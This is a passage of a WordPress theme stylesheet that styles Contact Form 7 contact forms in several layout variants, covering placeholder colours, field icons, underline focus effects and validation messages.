  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-4 textarea[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-4 input[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-4 textarea[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-4 input[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-4 textarea[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-4 input[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-4 textarea[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-4 input[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-4 textarea[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-4 .columns_wrap {
  margin-right: -20px;
}
div.wpcf7 .form-style-4 .columns_wrap > [class*="column-"] {
  padding-bottom: 30px;
  padding-right: 20px;
}
div.wpcf7 .form-style-4 .columns_wrap.margin-bottom > [class*="column-"] {
  padding-bottom: 26px;
}
div.wpcf7 .form-style-4 .style-icon .wpcf7-form-control-wrap {
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-4 .wpcf7-not-valid {
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-4 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-top: 5px;
}
div.wpcf7 .form-style-4 p {
  margin: 0;
}
div.wpcf7 .form-style-4 textarea {
  height: 6.2em;
  min-height: 4em;
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-4 .style-icon {
  position: relative;
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-4 .style-icon[class*="icon-"]:before {
  color: var(--theme-color-text_light);
  display: block;
  font-family: "fontello";
  font-size: 17px;
  font-weight: 400;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 20px;
}
div.wpcf7 .form-style-4 .style-icon.icon-name:before {
  content: '\e9ae';
}
div.wpcf7 .form-style-4 .style-icon.icon-email:before {
  content: '\e9a3';
  font-size: 14px;
}
div.wpcf7 .form-style-4 .style-icon.icon-phone:before {
  margin-top: 1px;
  content: '\e9b8';
}
div.wpcf7 .form-style-4 .style-icon.icon-subject:before {
  content: '\e9cd';
  font-size: 19px;
}
div.wpcf7 .form-style-4 .style-icon.icon-textarea:before {
  content: '\e9e7';
}
div.wpcf7 .form-style-4 + div.wpcf7-response-output {
  margin: 37px 0 0;
}
div.wpcf7 .form-style-4 .wpcf7-form-control-wrap + .wpcf7-submit-style {
  margin-top: 20px;
}
div.wpcf7 .form-style-4 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-4 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-4 .ajax-loader + .acceptance,
div.wpcf7 .form-style-4 .wpcf7-spinner,
div.wpcf7 .form-style-4 .ajax-loader {
  display: inline-block;
  padding: 0;
  margin: 0 0 0 20px;
  vertical-align: middle;
  line-height: 1;
}
div.wpcf7 .form-style-4 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.4em;
  line-height: 15px;
}
div.wpcf7 .form-style-4 span.wpcf7-not-valid-tip {
  margin-top: 0;
  position: relative;
  bottom: -12px;
}

/* Style 5 */
div.wpcf7 .form-style-5 .select_container, div.wpcf7 .form-style-5 textarea,
div.wpcf7 .form-style-5 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0;
  -webkit-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.015);
  -ms-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.015);
  box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.015);
}
div.wpcf7 .form-style-5 input[type="text"], div.wpcf7 .form-style-5 input[type="number"], div.wpcf7 .form-style-5 input[type="email"], div.wpcf7 .form-style-5 input[type="url"], div.wpcf7 .form-style-5 input[type="tel"], div.wpcf7 .form-style-5 input[type="password"], div.wpcf7 .form-style-5 input[type="search"], div.wpcf7 .form-style-5 select, div.wpcf7 .form-style-5 textarea, div.wpcf7 .form-style-5 textarea.wp-editor-area {
  padding: 13px 0;
  line-height: 1.5em;
  border-color: transparent;
}
div.wpcf7 .form-style-5 .columns_wrap > [class*="column-"] {
  padding-bottom: 25px;
}
div.wpcf7 .form-style-5 .style-line .wpcf7-form-control-wrap {
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-5 .wpcf7-not-valid {
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-5 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-top: 5px;
}
div.wpcf7 .form-style-5 p {
  margin: 0;
}
div.wpcf7 .form-style-5 textarea {
  height: 5.6em;
  min-height: 4em;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
div.wpcf7 .form-style-5 .style-line {
  position: relative;
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-5 .style-line .line {
  display: block;
  height: 1px;
  width: 100%;
  position: relative;
  background-color: var(--theme-color-input_bd_color);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 1;
  margin-top: -1px;
}
div.wpcf7 .form-style-5 .style-line .line:before {
  content: "";
  display: block;
  width: 0;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: var(--theme-color-text_dark);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
div.wpcf7 .form-style-5 .style-line input[type="text"]:focus + .line:before, div.wpcf7 .form-style-5 .style-line input[type="text"]:active + .line:before, div.wpcf7 .form-style-5 .style-line input[type="number"]:focus + .line:before, div.wpcf7 .form-style-5 .style-line input[type="number"]:active + .line:before, div.wpcf7 .form-style-5 .style-line input[type="email"]:focus + .line:before, div.wpcf7 .form-style-5 .style-line input[type="email"]:active + .line:before, div.wpcf7 .form-style-5 .style-line input[type="url"]:focus + .line:before, div.wpcf7 .form-style-5 .style-line input[type="url"]:active + .line:before, div.wpcf7 .form-style-5 .style-line input[type="tel"]:focus + .line:before, div.wpcf7 .form-style-5 .style-line input[type="tel"]:active + .line:before, div.wpcf7 .form-style-5 .style-line input[type="password"]:focus + .line:before, div.wpcf7 .form-style-5 .style-line input[type="password"]:active + .line:before, div.wpcf7 .form-style-5 .style-line input[type="search"]:focus + .line:before, div.wpcf7 .form-style-5 .style-line input[type="search"]:active + .line:before, div.wpcf7 .form-style-5 .style-line select:focus + .line:before, div.wpcf7 .form-style-5 .style-line select:active + .line:before, div.wpcf7 .form-style-5 .style-line textarea:focus + .line:before, div.wpcf7 .form-style-5 .style-line textarea:active + .line:before, div.wpcf7 .form-style-5 .style-line textarea.wp-editor-area:focus + .line:before, div.wpcf7 .form-style-5 .style-line textarea.wp-editor-area:active + .line:before {
  width: 100%;
}
div.wpcf7 .form-style-5 .style-line:hover .line:before {
  width: 100%;
}
div.wpcf7 .form-style-5 .style-line .wpcf7-not-valid ~ .line {
  opacity: 0;
}
div.wpcf7 .form-style-5 .style-line .wpcf7-not-valid + .line + span.wpcf7-not-valid-tip {
  display: block;
}
div.wpcf7 .form-style-5 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-5 .style-line[class*="icon-"] select,
div.wpcf7 .form-style-5 .style-line[class*="icon-"] input {
  padding-left: 36px;
}
div.wpcf7 .form-style-5 .style-line[class*="icon-"]:before {
  color: var(--theme-color-input_text);
  display: block;
  font-family: "fontello";
  font-size: 20px;
  font-weight: 400;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 0;
}
div.wpcf7 .form-style-5 .style-line.icon-name:before {
  content: '\e9ae';
}
div.wpcf7 .form-style-5 .style-line.icon-email:before {
  content: '\e9a3';
  font-size: 15px;
  margin-top: -1px;
}
div.wpcf7 .form-style-5 .style-line.icon-phone:before {
  content: '\e9b8';
}
div.wpcf7 .form-style-5 .style-line.icon-subject:before {
  content: '\e9cd';
}
div.wpcf7 .form-style-5 .style-line.icon-textarea:before {
  content: '\e9e7';
}
div.wpcf7 .form-style-5 + div.wpcf7-response-output {
  margin: 37px 0 0;
}
div.wpcf7 .form-style-5 .wpcf7-submit-style {
  margin-top: 25px;
}
div.wpcf7 .form-style-5 .wpcf7-form-control-wrap + .wpcf7-submit-style {
  margin-top: 0 !important;
}
div.wpcf7 .form-style-5 [data-name="acceptance"],
div.wpcf7 .form-style-5 .acceptance {
  margin-bottom: 30px;
}
div.wpcf7 .form-style-5 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-5 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-5 .ajax-loader + .acceptance,
div.wpcf7 .form-style-5 .wpcf7-spinner,
div.wpcf7 .form-style-5 .ajax-loader {
  display: inline-block;
  padding: 0;
  margin: 0 0 0 20px;
  vertical-align: middle;
  line-height: 1;
}
div.wpcf7 .form-style-5 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.4em;
}
div.wpcf7 .form-style-5 span.wpcf7-not-valid-tip {
  margin-top: 0;
  position: relative;
  bottom: -12px;
}

/* Style 6 */
div.wpcf7 .form-style-6 .select_container, div.wpcf7 .form-style-6 textarea,
div.wpcf7 .form-style-6 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0;
  -webkit-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
  -ms-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
  box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
}
div.wpcf7 .form-style-6 .hiddendiv,
div.wpcf7 .form-style-6 input[type="text"], div.wpcf7 .form-style-6 input[type="number"], div.wpcf7 .form-style-6 input[type="email"], div.wpcf7 .form-style-6 input[type="url"], div.wpcf7 .form-style-6 input[type="tel"], div.wpcf7 .form-style-6 input[type="password"], div.wpcf7 .form-style-6 input[type="search"], div.wpcf7 .form-style-6 select, div.wpcf7 .form-style-6 textarea, div.wpcf7 .form-style-6 textarea.wp-editor-area {
  padding: 10px 0;
  line-height: 1.5em;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.1px;
  border-color: transparent;
}
div.wpcf7 .form-style-6 .select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  color: var(--theme-color-alter_text);
  border-color: transparent;
}
div.wpcf7 .form-style-6 .select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]):active, div.wpcf7 .form-style-6 .select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]):hover, div.wpcf7 .form-style-6 .select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]):focus {
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 .select_container select {
  overflow: visible;
}
div.wpcf7 .form-style-6 .select_container:after {
  text-align: right;
  color: var(--theme-color-alter_dark);
}
div.wpcf7 .form-style-6 input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-6 textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-6 input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-6 textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-6 input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-6 textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-6 input[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-6 textarea[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-6 input[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 textarea[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 input[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 textarea[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 input[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 textarea[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 input[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 textarea[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-6 .columns_wrap > [class*="column-"] {
  padding-bottom: 20px;
}
div.wpcf7 .form-style-6 .columns_wrap.margin-bottom {
  padding-bottom: 30px;
}
div.wpcf7 .form-style-6 .style-line .wpcf7-form-control-wrap {
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-6 .wpcf7-not-valid {
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-6 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-top: 5px;
}
div.wpcf7 .form-style-6 p {
  margin: 0;
}
div.wpcf7 .form-style-6 textarea {
  height: 45px;
  min-height: 45px;
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-6 .noscroll {
  overflow: hidden;
}
div.wpcf7 .form-style-6 .hiddendiv {
  display: none;
  border-bottom: 1px solid #ddd;
  width: 100%;
  min-height: 45px;
  padding: 10px 0;
  word-wrap: break-word;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: 400;
  letter-spacing: 0.1px;
  white-space: pre-wrap;
}
div.wpcf7 .form-style-6 .style-line {
  position: relative;
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-6 .style-line .line {
  display: block;
  height: 1px;
  width: 100%;
  position: relative;
  background-color: var(--theme-color-input_bd_color);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 1;
  margin-top: -1px;
}
div.wpcf7 .form-style-6 .style-line .line:before {
  content: "";
  display: block;
  width: 0;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: var(--theme-color-text_dark);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
div.wpcf7 .form-style-6 .style-line input[type="text"]:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="text"]:focus + .line:before, div.wpcf7 .form-style-6 .style-line input[type="text"]:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="text"]:active + .line:before, div.wpcf7 .form-style-6 .style-line input[type="number"]:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="number"]:focus + .line:before, div.wpcf7 .form-style-6 .style-line input[type="number"]:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="number"]:active + .line:before, div.wpcf7 .form-style-6 .style-line input[type="email"]:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="email"]:focus + .line:before, div.wpcf7 .form-style-6 .style-line input[type="email"]:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="email"]:active + .line:before, div.wpcf7 .form-style-6 .style-line input[type="url"]:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="url"]:focus + .line:before, div.wpcf7 .form-style-6 .style-line input[type="url"]:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="url"]:active + .line:before, div.wpcf7 .form-style-6 .style-line input[type="tel"]:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="tel"]:focus + .line:before, div.wpcf7 .form-style-6 .style-line input[type="tel"]:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="tel"]:active + .line:before, div.wpcf7 .form-style-6 .style-line input[type="password"]:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="password"]:focus + .line:before, div.wpcf7 .form-style-6 .style-line input[type="password"]:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="password"]:active + .line:before, div.wpcf7 .form-style-6 .style-line input[type="search"]:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="search"]:focus + .line:before, div.wpcf7 .form-style-6 .style-line input[type="search"]:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line input[type="search"]:active + .line:before, div.wpcf7 .form-style-6 .style-line select:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line select:focus + .line:before, div.wpcf7 .form-style-6 .style-line select:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line select:active + .line:before, div.wpcf7 .form-style-6 .style-line textarea:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line textarea:focus + .line:before, div.wpcf7 .form-style-6 .style-line textarea:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line textarea:active + .line:before, div.wpcf7 .form-style-6 .style-line textarea.wp-editor-area:focus + div + .line:before,
div.wpcf7 .form-style-6 .style-line textarea.wp-editor-area:focus + .line:before, div.wpcf7 .form-style-6 .style-line textarea.wp-editor-area:active + div + .line:before,
div.wpcf7 .form-style-6 .style-line textarea.wp-editor-area:active + .line:before {
  width: 100%;
}
div.wpcf7 .form-style-6 .style-line:hover .line:before {
  width: 100%;
}
div.wpcf7 .form-style-6 .style-line .wpcf7-not-valid ~ .line {
  opacity: 0;
}
div.wpcf7 .form-style-6 .style-line .wpcf7-not-valid + .line + span.wpcf7-not-valid-tip {
  display: block;
}
div.wpcf7 .form-style-6 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-6 .style-line[class*="icon-"] select,
div.wpcf7 .form-style-6 .style-line[class*="icon-"] input {
  padding-left: 36px;
}
div.wpcf7 .form-style-6 .style-line[class*="icon-"]:before {
  color: var(--theme-color-input_text);
  display: block;
  font-family: "fontello";
  font-size: 20px;
  font-weight: 400;
  position: absolute;
  z-index: 1;
  top: 7px;
  left: 0;
}
div.wpcf7 .form-style-6 .style-line.icon-name:before {
  content: '\e9ae';
}
div.wpcf7 .form-style-6 .style-line.icon-email:before {
  content: '\e9a3';
  font-size: 16px;
}
div.wpcf7 .form-style-6 .style-line.icon-phone:before {
  content: '\e9b8';
}
div.wpcf7 .form-style-6 .style-line.icon-subject:before {
  content: '\e9cd';
  font-size: 22px;
}
div.wpcf7 .form-style-6 .style-line.icon-textarea:before {
  content: '\e9e7';
  font-size: 22px;
}
div.wpcf7 .form-style-6 + div.wpcf7-response-output {
  margin: 25px 0 0;
}
div.wpcf7 .form-style-6 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-6 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-6 .ajax-loader + .acceptance,
div.wpcf7 .form-style-6 .wpcf7-spinner,
div.wpcf7 .form-style-6 .ajax-loader {
  display: inline-block;
  padding: 0;
  margin: 0 0 0 20px;
  vertical-align: middle;
  line-height: 1;
}
div.wpcf7 .form-style-6 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.4em;
}
div.wpcf7 .form-style-6 span.wpcf7-not-valid-tip {
  margin-top: 0;
  position: relative;
  bottom: -12px;
}

/* Style 7 */
div.wpcf7 .form-style-7 .select_container, div.wpcf7 .form-style-7 textarea,
div.wpcf7 .form-style-7 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0;
  -webkit-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.025);
  -ms-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.025);
  box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.025);
}
div.wpcf7 .form-style-7 input[type="text"], div.wpcf7 .form-style-7 input[type="number"], div.wpcf7 .form-style-7 input[type="email"], div.wpcf7 .form-style-7 input[type="url"], div.wpcf7 .form-style-7 input[type="tel"], div.wpcf7 .form-style-7 input[type="password"], div.wpcf7 .form-style-7 input[type="search"], div.wpcf7 .form-style-7 select, div.wpcf7 .form-style-7 textarea, div.wpcf7 .form-style-7 textarea.wp-editor-area {
  padding: 13px 0;
  line-height: 1.5em;
  border-color: transparent;
}
div.wpcf7 .form-style-7 .columns_wrap > [class*="column-"] {
  padding-bottom: 36px;
}
div.wpcf7 .form-style-7 .columns_wrap.margin-bottom {
  margin-bottom: 14px;
}
div.wpcf7 .form-style-7 .style-line .wpcf7-form-control-wrap {
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-7 .wpcf7-not-valid {
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-7 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-top: 5px;
}
div.wpcf7 .form-style-7 p {
  margin: 0;
}
div.wpcf7 .form-style-7 textarea {
  height: 5.6em;
  min-height: 4em;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
div.wpcf7 .form-style-7 .style-line {
  position: relative;
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-7 .style-line .line {
  display: block;
  height: 1px;
  width: 100%;
  position: relative;
  background-color: var(--theme-color-input_bd_color);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 1;
  margin-top: -1px;
}
div.wpcf7 .form-style-7 .style-line .line:before {
  content: "";
  display: block;
  width: 0;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: var(--theme-color-text_dark);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
div.wpcf7 .form-style-7 .style-line input[type="text"]:focus + .line:before, div.wpcf7 .form-style-7 .style-line input[type="text"]:active + .line:before, div.wpcf7 .form-style-7 .style-line input[type="number"]:focus + .line:before, div.wpcf7 .form-style-7 .style-line input[type="number"]:active + .line:before, div.wpcf7 .form-style-7 .style-line input[type="email"]:focus + .line:before, div.wpcf7 .form-style-7 .style-line input[type="email"]:active + .line:before, div.wpcf7 .form-style-7 .style-line input[type="url"]:focus + .line:before, div.wpcf7 .form-style-7 .style-line input[type="url"]:active + .line:before, div.wpcf7 .form-style-7 .style-line input[type="tel"]:focus + .line:before, div.wpcf7 .form-style-7 .style-line input[type="tel"]:active + .line:before, div.wpcf7 .form-style-7 .style-line input[type="password"]:focus + .line:before, div.wpcf7 .form-style-7 .style-line input[type="password"]:active + .line:before, div.wpcf7 .form-style-7 .style-line input[type="search"]:focus + .line:before, div.wpcf7 .form-style-7 .style-line input[type="search"]:active + .line:before, div.wpcf7 .form-style-7 .style-line select:focus + .line:before, div.wpcf7 .form-style-7 .style-line select:active + .line:before, div.wpcf7 .form-style-7 .style-line textarea:focus + .line:before, div.wpcf7 .form-style-7 .style-line textarea:active + .line:before, div.wpcf7 .form-style-7 .style-line textarea.wp-editor-area:focus + .line:before, div.wpcf7 .form-style-7 .style-line textarea.wp-editor-area:active + .line:before {
  width: 100%;
}
div.wpcf7 .form-style-7 .style-line:hover .line:before {
  width: 100%;
}
div.wpcf7 .form-style-7 .style-line .wpcf7-not-valid ~ .line {
  opacity: 0;
}
div.wpcf7 .form-style-7 .style-line .wpcf7-not-valid + .line + span.wpcf7-not-valid-tip {
  display: block;
}
div.wpcf7 .form-style-7 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-7 .style-line[class*="icon-"] select,
div.wpcf7 .form-style-7 .style-line[class*="icon-"] input {
  padding-left: 36px;
}
div.wpcf7 .form-style-7 .style-line[class*="icon-"]:before {
  color: var(--theme-color-input_text);
  display: block;
  font-family: "fontello";
  font-size: 22px;
  font-weight: 400;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 0;
}
div.wpcf7 .form-style-7 .style-line.icon-name:before {
  content: '\e9ae';
}
div.wpcf7 .form-style-7 .style-line.icon-email:before {
  content: '\e9a3';
  font-size: 17px !important;
  margin-top: 1px;
}
div.wpcf7 .form-style-7 .style-line.icon-phone:before {
  content: '\e9b8';
}
div.wpcf7 .form-style-7 .style-line.icon-subject:before {
  content: '\e9cd';
}
div.wpcf7 .form-style-7 .style-line.icon-textarea:before {
  content: '\e9e7';
}
div.wpcf7 .form-style-7 + div.wpcf7-response-output {
  margin: 37px 0 0;
}
div.wpcf7 .form-style-7 [data-name="acceptance"],
div.wpcf7 .form-style-7 .acceptance {
  margin-bottom: 30px;
}
div.wpcf7 .form-style-7 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-7 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-7 .ajax-loader + .acceptance,
div.wpcf7 .form-style-7 .wpcf7-spinner,
div.wpcf7 .form-style-7 .ajax-loader {
  display: inline-block;
  padding: 0;
  margin: 0 0 0 20px;
  vertical-align: middle;
  line-height: 1;
}
div.wpcf7 .form-style-7 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.4em;
}
div.wpcf7 .form-style-7 span.wpcf7-not-valid-tip {
  margin-top: 0;
  position: relative;
  bottom: -12px;
}

/* Style 8 */
div.wpcf7 .form-style-8 .select_container, div.wpcf7 .form-style-8 textarea,
div.wpcf7 .form-style-8 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0;
  -webkit-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
  -ms-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
  box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
}
div.wpcf7 .form-style-8 .hiddendiv,
div.wpcf7 .form-style-8 input[type="text"], div.wpcf7 .form-style-8 input[type="number"], div.wpcf7 .form-style-8 input[type="email"], div.wpcf7 .form-style-8 input[type="url"], div.wpcf7 .form-style-8 input[type="tel"], div.wpcf7 .form-style-8 input[type="password"], div.wpcf7 .form-style-8 input[type="search"], div.wpcf7 .form-style-8 select, div.wpcf7 .form-style-8 textarea, div.wpcf7 .form-style-8 textarea.wp-editor-area {
  padding: 10px 0;
  line-height: 1.5em;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.1px;
  border-color: transparent;
}
div.wpcf7 .form-style-8 input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-8 textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-8 input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-8 textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-8 input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-8 textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-8 input[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-8 textarea[placeholder]::placeholder {
